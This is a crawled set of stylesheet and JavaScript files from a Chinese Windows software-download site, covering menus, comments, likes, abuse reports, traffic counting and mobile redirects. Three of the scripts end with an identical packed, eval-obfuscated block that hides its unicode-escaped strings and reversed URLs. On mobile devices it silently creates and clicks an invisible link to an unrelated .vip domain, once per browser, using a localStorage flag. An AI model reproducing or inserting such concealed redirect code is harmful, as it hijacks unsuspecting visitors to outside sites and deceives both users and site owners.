.article_list>ul>li>.con>.info>.read{position:absolute;right:30px;bottom:10px;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*软件列表*/
.soft_list{}
.soft_list>.category_name{font-size:18px;height:50px;line-height:50px;}
.soft_list>ul{}
.soft_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;overflow:hidden;margin-top:20px;position:relative;}
.soft_list>ul>li>.img{float:left;display:block;width:80px;height:80px;border-radius:8px;overflow:hidden;}
.soft_list>ul>li>.img>img{width:100%;height:100%;}
.soft_list>ul>li>.con{float:right;width:700px;margin-left:10px;}
.soft_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.con>.for{overflow:hidden;margin-top:5px;}
.soft_list>ul>li>.con>.for>.star-c{margin-left:-10px;display: inline-block;}
.soft_list>ul>li>.con>.for>.size{font-size:12px;color:#999;display: inline-block;}
.soft_list>ul>li>.con>.for>.size>span{margin-right:10px;}
.soft_list>ul>li>.con>p{height:30px;line-height:30px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.down{display:block;position:absolute;top:10px;right:0;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章内容插入*/
.inart_downbox{padding:0 15px;overflow:hidden;width:600px;margin:0 auto;background-color:#f2f2f2;border-radius:8px;}
.inart_downbox>a{display: block;width:98px;height:98px;float:left;margin:15px 15px 15px 0;overflow: hidden;border-radius:10px;}
.inart_downbox>a>img{margin:0!important;border-radius:18px;width:100%;}
.inart_downbox .inart_txt{width:300px;height:98px;float:left;padding:15px 0;position:relative;}
.inart_downbox .inart_txt>p:first-child>a{font-size:24px;}
.inart_downbox .inart_btn{float:right;}
.inart_downbox .inart_btn a{background:url(../images/down.png) 24px center no-repeat #0080FF;color:#fff;font-size:18px;width:100px;height:47px;line-height:47px;display:block;margin-top:40px;border-radius:15px;text-align:center;}



--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/base.js
body_size: 2996
content:
$('#openMenu').click(function () {
    if ($(this).hasClass('icon-gengduo1')) {
        $(this).removeClass('icon-gengduo1').addClass('icon-guanbi')
        $('.side-bar').removeClass('hide')
    } else {
        $(this).removeClass('icon-guanbi').addClass('icon-gengduo1')
        $('.side-bar').addClass('hide')
    }
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + ' .tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
        $(this).trigger("scroll");
    });
}

function isIos() {
    var useragent = navigator.userAgent;
    //安卓苹果下载
    return /(iPhone|iPad|iPod|iOS)/i.test(useragent);
}

if ($(".page").length > 0) {
    $(".page span.now").click(function () {
        $(".page span .pagelist").slideDown("fast");
    });
    $(document).bind("click", function (e) {
        var target = $(e.target);
        if (target.closest(".page").length == 0) {
            $('.page span .pagelist').hide()
        }
    })
}

//发送评论按钮
try {
    document.querySelector(".Comment .SendCommentBtn").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".Comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })

    //更多评论功能
    document.querySelectorAll('.ElseCommentItemContentHFMore').forEach(value => {
        value.addEventListener('click', function (evt) {
            evt.target.parentNode.querySelector('.ElseCommentItemContentHFHideLines').style.display = 'block'
            evt.target.parentNode.removeChild(evt.target)
        })
    })
} catch (e) {

}

// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }
        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ElseCommentItemContentLikeNumber')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#jubao').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }

        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/m/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/m/js/tz.js
body_size: 632
content:
if (top != self) { top.location = self.location; }
var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; (function () { var href = location.href; var isMoblie = browser.versions.mobile; var Init = { redirect: function () { var m = href.replace('m.', 'www.'); window.location.href = m; return; } }; if (!isMoblie) { Init.redirect(); } })();
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 2693
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/e4da3b7fbbce2345d7772b0674a318d5.js
body_size: 2208
content:
var jsonData = [{"name":"\u5fae\u4fe1","url":"https:\/\/www.win7zhijia.cn\/android\/1365.html","logo":"\/uploads\/img\/20230607\/d4c85f4e6b824018a63a3f445ed11cfd.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))